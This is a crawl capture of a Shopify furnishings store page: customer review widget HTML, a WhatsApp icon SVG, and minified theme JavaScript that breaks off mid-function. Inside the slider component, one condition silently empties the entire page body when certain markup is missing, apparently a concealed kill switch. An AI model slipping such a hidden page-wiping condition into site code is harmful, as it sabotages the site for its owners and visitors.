role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-21T18:54:48Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105
body_size: 36556
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" viewBox="0 0 60 60" height="60" version="1.0"><defs><clipPath id="d"><path d="M 9 8 L 51 8 L 51 51 L 9 51 Z M 9 8"/></clipPath><clipPath id="e"><path d="M 30.019531 8.699219 C 18.46875 8.699219 9.074219 18.039062 9.070312 29.515625 C 9.066406 31.476562 9.335938 33.398438 9.882812 35.28125 C 10.425781 37.164062 11.222656 38.9375 12.269531 40.597656 L 12.769531 41.382812 L 10.652344 49.066406 L 18.578125 47 L 19.34375 47.449219 C 22.558594 49.347656 26.242188 50.351562 30.003906 50.355469 L 30.011719 50.355469 C 41.554688 50.355469 50.945312 41.011719 50.953125 29.535156 C 50.957031 28.164062 50.824219 26.808594 50.558594 25.46875 C 50.292969 24.125 49.898438 22.824219 49.371094 21.558594 C 48.84375 20.292969 48.199219 19.09375 47.433594 17.957031 C 46.667969 16.820312 45.796875 15.769531 44.824219 14.804688 C 43.855469 13.832031 42.796875 12.96875 41.65625 12.207031 C 40.511719 11.441406 39.308594 10.800781 38.035156 10.277344 C 36.765625 9.753906 35.457031 9.355469 34.105469 9.089844 C 32.757812 8.824219 31.394531 8.695312 30.019531 8.699219 Z M 30.019531 8.699219"/></clipPath><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><linearGradient x1="85.869" gradientTransform="matrix(.34243 0 0 .34056 .164 .107)" y1="24.862" x2="86.599" gradientUnits="userSpaceOnUse" y2="147.907" xlink:type="simple" xlink:actuate="onLoad" id="f" xlink:show="other"><stop stop-color="#57D163" offset="0"/><stop stop-color="#57D163" offset=".006"/><stop stop-color="#57D163" offset=".063"/><stop stop-color="#56D163" offset=".078"/><stop stop-color="#56D062" offset=".094"/><stop stop-color="#55D061" offset=".109"/><stop stop-color="#54CF60" offset=".125"/><stop stop-color="#53CF60" offset=".141"/><stop stop-color="#52CE5F" offset=".156"/><stop stop-color="#51CE5E" offset=".172"/><stop stop-color="#50CD5D" offset=".188"/><stop stop-color="#4FCC5D" offset=".203"/><stop stop-color="#4ECC5C" offset=".219"/><stop stop-color="#4DCB5B" offset=".234"/><stop stop-color="#4CCB5A" offset=".25"/><stop stop-color="#4BCA5A" offset=".266"/><stop stop-color="#4ACA59" offset=".281"/><stop stop-color="#49C958" offset=".297"/><stop stop-color="#48C957" offset=".313"/><stop stop-color="#47C856" offset=".328"/><stop stop-color="#46C756" offset=".344"/><stop stop-color="#45C755" offset=".359"/><stop stop-color="#44C654" offset=".375"/><stop stop-color="#43C653" offset=".391"/><stop stop-color="#42C553" offset=".406"/><stop stop-color="#41C552" offset=".422"/><stop stop-color="#40C451" offset=".438"/><stop stop-color="#40C450" offset=".453"/><stop stop-color="#3FC350" offset=".469"/><stop stop-color="#3EC24F" offset=".484"/><stop stop-color="#3DC24E" offset=".5"/><stop stop-color="#3CC14D" offset=".516"/><stop stop-color="#3BC14D" offset=".531"/><stop stop-color="#3AC04C" offset=".547"/><stop stop-color="#39C04B" offset=".563"/><stop stop-color="#38BF4A" offset=".578"/><stop stop-color="#37BF4A" offset=".594"/><stop stop-color="#36BE49" offset=".609"/><stop stop-color="#35BD48" offset=".625"/><stop stop-color="#34BD47" offset=".641"/><stop stop-color="#33BC47" offset=".656"/><stop stop-color="#32BC46" offset=".672"/><stop stop-color="#31BB45" offset=".688"/><stop stop-color="#30BB44" offset=".703"/><stop stop-color="#2FBA44" offset=".719"/><stop stop-color="#2EBA43" offset=".734"/><stop stop-color="#2DB942" offset=".75"/><stop stop-color="#2CB841" offset=".766"/><stop stop-color="#2BB841" offset=".781"/><stop stop-color="#2AB740" offset=".797"/><stop stop-color="#2AB73F" offset=".813"/><stop stop-color="#29B63E" offset=".828"/><stop stop-color="#28B63E" offset=".844"/><stop stop-color="#27B53D" offset=".859"/><stop stop-color="#26B53C" offset=".875"/><stop stop-color="#25B43B" offset=".891"/><stop stop-color="#24B33B" offset=".906"/><stop stop-color="#23B33A" offset=".938"/><stop stop-color="#23B33A" offset=".994"/><stop stop-color="#23B33A" offset="1"/></linearGradient><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(.24 0 0 .24 1.92 1.68)"><image width="236" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="236" xlink:show="embed"/></g></g><path fill="#FFF" d="M 4.605469 55.019531 L 8.179688 42.039062 C 7.074219 40.132812 6.238281 38.121094 5.667969 35.996094 C 5.097656 33.875 4.8125 31.714844 4.816406 29.515625 C 4.820312 15.703125 16.121094 4.464844 30.011719 4.464844 C 36.75 4.46875 43.074219 7.078125 47.832031 11.8125 C 52.589844 16.546875 55.207031 22.839844 55.207031 29.535156 C 55.199219 43.347656 43.898438 54.585938 30.011719 54.585938 L 30 54.585938 C 25.785156 54.582031 21.640625 53.53125 17.960938 51.535156 Z M 4.605469 55.019531"/><g clip-path="url(#d)"><g clip-path="url(#e)"><path fill="url(#f)" d="M 9.066406 8.695312 L 9.066406 50.355469 L 50.957031 50.355469 L 50.957031 8.695312 Z M 9.066406 8.695312"/></g></g><path fill="#FFF" d="M 23.714844 19.042969 C 23.242188 18 22.746094 17.980469 22.296875 17.960938 L 21.089844 17.945312 C 20.671875 17.945312 19.988281 18.101562 19.410156 18.730469 C 18.835938 19.355469 17.207031 20.871094 17.207031 23.953125 C 17.207031 27.03125 19.464844 30.007812 19.777344 30.425781 C 20.09375 30.84375 24.132812 37.367188 30.53125 39.878906 C 35.851562 41.964844 36.933594 41.546875 38.085938 41.445312 C 39.242188 41.339844 41.8125 39.929688 42.335938 38.46875 C 42.859375 37.003906 42.859375 35.753906 42.703125 35.492188 C 42.546875 35.230469 42.125 35.074219 41.496094 34.761719 C 40.867188 34.445312 37.773438 32.933594 37.195312 32.722656 C 36.617188 32.515625 36.199219 32.410156 35.777344 33.035156 C 35.359375 33.664062 34.152344 35.074219 33.785156 35.492188 C 33.417969 35.910156 33.050781 35.960938 32.421875 35.648438 C 31.789062 35.335938 29.761719 34.675781 27.359375 32.539062 C 25.488281 30.882812 24.222656 28.832031 23.855469 28.207031 C 23.488281 27.578125 23.816406 27.238281 24.132812 26.929688 C 24.414062 26.648438 24.761719 26.195312 25.078125 25.832031 C 25.394531 25.464844 25.496094 25.203125 25.707031 24.789062 C 25.914062 24.371094 25.8125 24.003906 25.652344 23.691406 C 25.496094 23.378906 24.273438 20.28125 23.714844 19.042969" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457
body_size: 20474
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let 